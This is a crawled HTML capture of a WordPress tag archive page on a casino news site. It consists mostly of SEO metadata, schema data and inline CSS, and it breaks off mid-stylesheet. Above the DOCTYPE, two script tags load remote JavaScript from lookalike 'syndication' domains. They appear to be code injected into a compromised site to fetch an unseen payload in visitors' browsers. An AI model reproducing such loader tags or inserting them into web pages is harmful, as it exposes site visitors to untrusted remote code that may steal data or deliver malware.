

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casinomagzine.com/tag/blue-lake-casino-restaurant/
body_size: 18128
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
    
	<!--[if lt IE 9]>
	<script src="https://casinomagzine.com/wp-content/themes/fox/js/html5.js"></script>
	<![endif]-->
    
    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>blue lake casino restaurant Archives - CASINO MAGAZINE</title>
	<meta name="description" content="CASINO MAGAZINE blue lake casino restaurant -" />
	<link rel="canonical" href="https://casinomagzine.com/tag/blue-lake-casino-restaurant/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="blue lake casino restaurant Archives - CASINO MAGAZINE" />
	<meta property="og:description" content="CASINO MAGAZINE blue lake casino restaurant -" />
	<meta property="og:url" content="https://casinomagzine.com/tag/blue-lake-casino-restaurant/" />
	<meta property="og:site_name" content="CASINO MAGAZINE" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://casinomagzine.com/tag/blue-lake-casino-restaurant/","url":"https://casinomagzine.com/tag/blue-lake-casino-restaurant/","name":"blue lake casino restaurant Archives - CASINO MAGAZINE","isPartOf":{"@id":"https://casinomagzine.com/#website"},"primaryImageOfPage":{"@id":"https://casinomagzine.com/tag/blue-lake-casino-restaurant/#primaryimage"},"image":{"@id":"https://casinomagzine.com/tag/blue-lake-casino-restaurant/#primaryimage"},"thumbnailUrl":"https://casinomagzine.com/wp-content/uploads/2021/03/Blue-Lake-Casino-scaled.jpg","description":"CASINO MAGAZINE blue lake casino restaurant -","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://casinomagzine.com/tag/blue-lake-casino-restaurant/#primaryimage","url":"https://casinomagzine.com/wp-content/uploads/2021/03/Blue-Lake-Casino-scaled.jpg","contentUrl":"https://casinomagzine.com/wp-content/uploads/2021/03/Blue-Lake-Casino-scaled.jpg","width":2560,"height":1700,"caption":"Blue Lake Casino"},{"@type":"WebSite","@id":"https://casinomagzine.com/#website","url":"https://casinomagzine.com/","name":"CASINO MAGAZINE","description":"News About Casino World","publisher":{"@id":"https://casinomagzine.com/#/schema/person/683ec2eddf8b90c5ee1f67f09a156e8a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://casinomagzine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://casinomagzine.com/#/schema/person/683ec2eddf8b90c5ee1f67f09a156e8a","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://casinomagzine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&d=mm&r=g","caption":"admin"},"logo":{"@id":"https://casinomagzine.com/#/schema/person/image/"},"sameAs":["https://casinomagzine.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="CASINO MAGAZINE &raquo; Feed" href="https://casinomagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CASINO MAGAZINE &raquo; Comments Feed" href="https://casinomagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CASINO MAGAZINE &raquo; blue lake casino restaurant Tag Feed" href="https://casinomagzine.com/tag/blue-lake-casino-restaurant/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://casinomagzine.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wi-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A400%2C400italic%2C900%7CTinos%3A400%2C400italic%2C700%7CAlfa+Slab+One%3A400%7CLora%3A400&#038;display=swap&#038;ver=4.6.5' media='all' />
<link rel='stylesheet' id='style-css' href='https://casinomagzine.com/wp-content/themes/fox/style.min.css?ver=4.6.5' media='all' />
<style id='style-inline-css'>
.color-accent,.social-list.style-plain:not(.style-text_color) a:hover,.wi-mainnav ul.menu ul > li:hover > a,
    .wi-mainnav ul.menu ul li.current-menu-item > a,
    .wi-mainnav ul.menu ul li.current-menu-ancestor > a,.related-title a:hover,.pagination-1 a.page-numbers:hover,.pagination-4 a.page-numbers:hover,.page-links > a:hover,.reading-progress-wrapper,.widget_archive a:hover, .widget_nav_menu a:hover, .widget_meta a:hover, .widget_recent_entries a:hover, .widget_categories a:hover, .widget_product_categories a:hover,.tagcloud a:hover,.header-cart a:hover,.woocommerce .star-rating span:before,.null-instagram-feed .clear a:hover,.widget a.readmore:hover{color:#31609c}.bg-accent,html .mejs-controls .mejs-time-rail .mejs-time-current,.fox-btn.btn-primary, button.btn-primary, input.btn-primary[type="button"], input.btn-primary[type="reset"], input.btn-primary[type="submit"],.social-list.style-black a:hover,.style--slider-nav-text .flex-direction-nav a:hover, .style--slider-nav-text .slick-nav:hover,.header-cart-icon .num,.post-item-thumbnail:hover .video-indicator-solid,a.more-link:hover,.post-newspaper .related-thumbnail,.pagination-4 span.page-numbers:not(.dots),.review-item.overall .review-score,#respond #submit:hover,.dropcap-color, .style--dropcap-color .enable-dropcap .dropcap-content > p:first-of-type:first-letter, .style--dropcap-color p.has-drop-cap:not(:focus):first-letter,.style--list-widget-3 .fox-post-count,.style--tagcloud-3 .tagcloud a:hover,.blog-widget-small .thumbnail-index,.foxmc-button-primary input[type="submit"],#footer-search .submit:hover,.wpcf7-submit:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce span.onsale,
.woocommerce ul.products li.product .onsale,.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce #review_form #respond .form-submit input:hover{background-color:#31609c}.review-item.overall .review-score,.partial-content,.style--tagcloud-3 .tagcloud a:hover,.null-instagram-feed .clear a:hover{border-color:#31609c}.reading-progress-wrapper::-webkit-progress-value{background-color:#31609c}.reading-progress-wrapper::-moz-progress-value{background-color:#31609c}.home.blog .wi-content{padding-top:20px;padding-bottom:0px}.heading-1a .container, .heading-1b .container, .section-heading .line, .heading-5 .heading-inner{border-color:#cccccc}.header-search-wrapper .search-btn, .header-cart-icon, .hamburger-btn{font-size:16px}.sticky-element-height, .header-sticky-element.before-sticky{height:44px}.sticky-header-background{opacity:1}.header-sticky-element.before-sticky #wi-logo img, .header-sticky-element.before-sticky .wi-logo img{height:30px}.slogan{color:#797979}.wi-mainnav ul.menu > li > a, .header-social.style-plain:not(.style-text_color) a, .header-search-wrapper .search-btn, .header-cart-icon a, .hamburger-btn{color:#494949}.wi-mainnav ul.menu > li:hover > a{color:#000000}.wi-mainnav ul.menu > li.current-menu-item > a, .wi-mainnav ul.menu > li.current-menu-ancestor > a,
    .row-nav-style-active-1 .wi-mainnav ul.menu > li.current-menu-item > a, .row-nav-style-active-1 .wi-mainnav ul.menu > li.current-menu-ancestor > a {color:#000000}.header-row-nav .container{border-color:#e0e0e0}.wi-mainnav ul.menu > li.menu-item-has-children > a:after, .wi-mainnav ul.menu > li.mega > a:after{color:#cccccc}.wi-mainnav ul.menu ul li:hover > a, .wi-mainnav ul.menu .post-nav-item-title:hover a, .wi-mainnav ul.menu > li.mega ul ul a:hover{color:#111111}.wi-mainnav ul.menu ul li:hover > a, .wi-mainnav ul.menu > li.mega ul ul a:hover{background-color:#f0f0f0}.wi-mainnav ul.menu ul > li, .mega-sep{border-color:#e0e0e0}.footer-col-sep{border-color:#e0e0e0}#footer-logo img{width:260px}#backtotop.backtotop-circle, #backtotop.backtotop-square{border-width:0px}.list-thumbnail{width:240px}.minimal-logo img{height:20px}.share-style-custom a{width:32px}.fox-share.color-custom a{color:#ffffff}.fox-share.background-custom a{background-color:#dddddd}.fox-share.hover-color-custom a:hover{color:#000000}.fox-share.hover-background-custom a:hover{background-color:#eeeeee}.reading-progress-wrapper{height:3px}a{color:#31609c}a:hover{color:#31609c}textarea,table,td, th,.fox-input,
input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea,select,.fox-slider-rich,.style--tag-block .fox-term-list a,.header-sticky-element.before-sticky,.post-sep,.blog-related,.blog-related .line,.post-list-sep,.article-small,
.article-tall,.article-small-list,.pagination-1 .pagination-inner,.toparea > .container,.single-heading,.single-heading span:before, .single-heading span:after,.authorbox-simple,.post-nav-simple,#posts-small-heading,.commentlist li + li > .comment-body,.commentlist ul.children,.hero-meta .header-main,.widget,.widget_archive ul, .widget_nav_menu ul, .widget_meta ul, .widget_recent_entries ul, .widget_categories ul, .widget_product_categories ul,.widget_archive li, .widget_nav_menu li, .widget_meta li, .widget_recent_entries li, .widget_categories li, .widget_product_categories li,#footer-widgets,#footer-bottom,#backtotop,.offcanvas-nav li + li > a,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.products.related > h2,
.products.upsells > h2,
.cross-sells > h2,.woocommerce table.shop_table,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text,.woocommerce-MyAccount-navigation ul li + li{border-color:#e0e0e1}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{color:#777777;background-color:#f0f0f0}.fox-input:focus, input[type="color"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="email"]:focus, input[type="month"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="week"]:focus, input:not([type]):focus, textarea:focus{background-color:#eaeaea}blockquote{text-align:left}.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter, p.has-drop-cap:not(:focus):first-letter{font-weight:400}.wp-caption-text, .post-thumbnail-standard figcaption, .wp-block-image figcaption, .blocks-gallery-caption{color:#797979}.post-item-title a:hover{text-decoration:underline;text-decoration-color:#cccccc}.post-item-meta{color:#999999}.post-item-meta a{color:#999999}.post-item-meta a:hover{color:#555555}.post-item-subtitle{color:#797979}#mobile-logo img{height:20px}body .elementor-section.elementor-section-boxed>.elementor-container{max-width:1210px}@media (min-width: 1200px) {.container,.cool-thumbnail-size-big .post-thumbnail{width:1170px}body.layout-boxed .wi-wrapper{width:1230px}}@media (min-width:1024px) {.secondary, .section-secondary{width:23.931623931624%}.has-sidebar .primary, .section-has-sidebar .section-primary, .section-sep{width:76.068376068376%}}body,.font-body,.fox-btn,button,input[type="button"],input[type="reset"],input[type="submit"],.post-item-meta,.standalone-categories,.slogan,.wi-mainnav ul.menu > li > a,.footer-bottom .widget_nav_menu,#footernav,.offcanvas-nav,.wi-mainnav ul.menu ul,.header-builder .widget_nav_menu  ul.menu ul,.single-heading,.widget-title,.section-heading h2,.article-big .readmore,.fox-input,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],input:not([type]),textarea,blockquote,.wp-caption-text,.post-thumbnail-standard figcaption,.wp-block-image figcaption,.blocks-gallery-caption,.footer-copyright{font-family:"Libre Franklin",sans-serif}.font-heading,h1,h2,h3,h4,h5,h6,.wp-block-quote.is-large cite,.wp-block-quote.is-style-large cite,.fox-term-list,.wp-block-cover-text,.title-label,.thumbnail-view,.readmore,a.more-link,.post-big a.more-link,.style--slider-navtext .flex-direction-nav a,.page-links-container,.authorbox-nav,.post-navigation .post-title,.review-criterion,.review-score,.review-text,.commentlist .fn,.reply a,.widget_archive,.widget_nav_menu,.widget_meta,.widget_recent_entries,.widget_categories,.widget_product_categories,.widget_rss > ul a.rsswidget,.widget_rss > ul > li > cite,.widget_recent_comments,#backtotop,.view-count,.tagcloud,.woocommerce span.onsale,.woocommerce ul.products li.product .onsale,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce a.added_to_cart,.woocommerce nav.woocommerce-pagination ul,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce table.shop_table th,.woocommerce table.shop_table td.product-name a,.post-item-title,.archive-title,.single .post-item-title.post-title,.page-title,.post-item-subtitle,.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter,p.has-drop-cap:not(:focus):first-letter{font-family:"Tinos",serif}.min-logo-text,.fox-logo,.mobile-logo-text{font-family:"Alfa Slab One",cursive}.single .entry-content,.page .entry-content{font-family:"Lora",serif}body, .font-body{font-size:15px;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0px;line-height:1.5}h1, h2, h3, h4, h5, h6{font-weight:700;text-transform:none;line-height:1.1}h2{font-size:2.0625em;font-style:normal}h3{font-size:1.625em;font-style:normal}h4{font-size:1.25em;font-style:normal}.fox-logo, .min-logo-text, .mobile-logo-text{font-size:40px;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0px;line-height:1.1}.slogan{font-size:10px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:2px;line-height:1.1}.wi-mainnav ul.menu > li > a, .footer-bottom .widget_nav_menu, #footernav, .offcanvas-nav{font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:0px}.wi-mainnav ul.menu ul, .header-builder .widget_nav_menu  ul.menu ul{font-size:12px;font-style:normal}.post-item-title{font-style:normal}.post-item-meta{font-size:13px;font-weight:400;font-style:normal;text-transform:none}.standalone-categories{font-size:10px;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:1px}.archive-title{font-size:2.8em;text-transform:none}.single .post-item-title.post-title, .page-title{font-size:3.2em;font-weight:400;font-style:normal}.post-item-subtitle{font-size:22px;font-weight:400;font-style:normal;line-height:1.4}.single .entry-content, .page .entry-content{font-size:18px;font-style:normal;line-height:1.7}.single-heading{font-size:20px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0px}.widget-title{font-size:10px;font-weight:900;font-style:normal;text-transform:uppercase;letter-spacing:1px}.section-heading h2{font-weight:900;font-style:normal;text-transform:uppercase;letter-spacing:1px;line-height:1.3}.fox-btn, button, input[type="button"], input[type="reset"], input[type="submit"], .article-big .readmore{font-size:10px;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:2px}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{font-size:12px;font-style:normal;text-transform:none}blockquote{font-size:30px;font-weight:400;font-style:italic;text-transform:none;letter-spacing:0px}.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter, p.has-drop-cap:not(:focus):first-letter{font-style:normal}.wp-caption-text, .post-thumbnail-standard figcaption, .wp-block-image figcaption, .blocks-gallery-caption{font-size:14px;font-style:normal}.footer-copyright{font-style:normal}.offcanvas-nav{font-size:15px;font-weight:400;font-style:normal;text-transform:none}@media only screen and (max-width: 1023px){.fox-logo, .min-logo-text, 